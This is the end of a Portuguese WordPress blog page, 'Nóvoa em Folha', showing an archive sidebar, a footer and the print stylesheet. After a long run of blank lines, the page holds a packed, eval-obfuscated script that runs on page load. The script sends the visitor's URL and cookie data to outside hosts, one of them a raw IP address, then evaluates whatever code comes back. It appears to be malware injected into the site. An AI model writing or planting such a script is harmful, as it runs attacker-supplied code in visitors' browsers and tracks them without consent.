	<li><a href='https://novoaemfolha.com/2018/05'>May 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/04'>April 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/12'>December 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/09'>September 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/07'>July 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/06'>June 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/03'>March 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/02'>February 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/12'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/10'>October 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/09'>September 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/08'>August 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/07'>July 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/06'>June 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/05'>May 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/04'>April 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/03'>March 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/02'>February 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/01'>January 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/09'>September 2015</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2015/07'>July 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/06'>June 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/05'>May 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/04'>April 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/03'>March 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/02'>February 2015</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/12'>December 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/11'>November 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/10'>October 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/09'>September 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/08'>August 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/07'>July 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/06'>June 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/05'>May 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/04'>April 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/03'>March 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/02'>February 2014</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2014/01'>January 2014</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2013/12'>December 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/11'>November 2013</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2013/10'>October 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/09'>September 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/08'>August 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/07'>July 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/06'>June 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/05'>May 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/04'>April 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/03'>March 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/02'>February 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/01'>January 2013</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2012/12'>December 2012</a>&nbsp;(22)</li>
	<li><a href='https://novoaemfolha.com/2012/11'>November 2012</a>&nbsp;(27)</li>
	<li><a href='https://novoaemfolha.com/2012/10'>October 2012</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2012/09'>September 2012</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2012/08'>August 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2012/07'>July 2012</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2012/06'>June 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/05'>May 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/04'>April 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/03'>March 2012</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2012/02'>February 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/01'>January 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/12'>December 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/11'>November 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/10'>October 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/09'>September 2011</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2011/08'>August 2011</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2011/07'>July 2011</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2011/06'>June 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/05'>May 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/04'>April 2011</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2011/03'>March 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/02'>February 2011</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2010/10'>October 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/09'>September 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/08'>August 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2010/07'>July 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/06'>June 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/05'>May 2010</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2010/04'>April 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/03'>March 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/02'>February 2010</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2010/01'>January 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2009/12'>December 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2009/11'>November 2009</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2009/10'>October 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/09'>September 2009</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2009/08'>August 2009</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2009/07'>July 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/06'>June 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/05'>May 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/04'>April 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/03'>March 2009</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2009/02'>February 2009</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2009/01'>January 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/12'>December 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/11'>November 2008</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2008/10'>October 2008</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2008/09'>September 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/08'>August 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/06'>June 2008</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2008/05'>May 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/04'>April 2008</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2008/03'>March 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/02'>February 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/01'>January 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/12'>December 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/11'>November 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/10'>October 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/09'>September 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/08'>August 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/07'>July 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/06'>June 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/05'>May 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/04'>April 2007</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2007/03'>March 2007</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2007/02'>February 2007</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2007/01'>January 2007</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2006/12'>December 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/10'>October 2006</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2006/09'>September 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/08'>August 2006</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2006/07'>July 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/05'>May 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/04'>April 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/03'>March 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/02'>February 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/01'>January 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2005/12'>December 2005</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2005/11'>November 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/10'>October 2005</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2005/09'>September 2005</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2005/08'>August 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/07'>July 2005</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2005/06'>June 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/05'>May 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/04'>April 2005</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2005/03'>March 2005</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2005/02'>February 2005</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2005/01'>January 2005</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2004/12'>December 2004</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2004/11'>November 2004</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2004/10'>October 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/09'>September 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/08'>August 2004</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2004/07'>July 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/06'>June 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/05'>May 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/04'>April 2004</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2004/03'>March 2004</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2004/01'>January 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/12'>December 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/11'>November 2003</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2003/10'>October 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2003/09'>September 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/07'>July 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/06'>June 2003</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/05'>May 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/1905/10'>October 1905</a>&nbsp;(1)</li>
			</ul>

			</li></ul>
</div><!-- end id:sidebar -->
</div><!-- end id:content -->
</div><!-- end id:container --><div id="footer">
<p><strong>Nóvoa em Folha</strong> &copy; 2025 All Rights Reserved.</p>
<p class="right">
	<span><a href="http://wpthemes.info/misty-look/" title="MistyLook WordPress Theme by Sadish Bala">Free WordPress Themes</a> | <a href="http://www.freehostreview.com/" title="Free Web Space" target="_blank">Free Web Space</a></span>
</p>
<br class="clear" />
</div><!-- end id:footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mistylook\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/divi-dash/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script defer type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763035494" id="akismet-frontend-js"></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://novoaemfolha.com/wp-content/themes/mistylook/print.css
body_size: 0
content:
/*
This stylesheet reformats the theme for the printed page.
*/

body {
	background:none !important;
	font: 86%/1.6em verdana, tahoma, arial,  sans-serif; 
}
h1,h2,h3,h4,h5,h6
{
    font-family:Cambria, Georgia, Verdana, Arial, Serif;
}
a 
{
    text-decoration:none;
}
#navigation,
#feedarea, 
#sidebar,
p.postmetadata,
#commentform, .commentlist, #comments, #respond 
{
    display:none;
}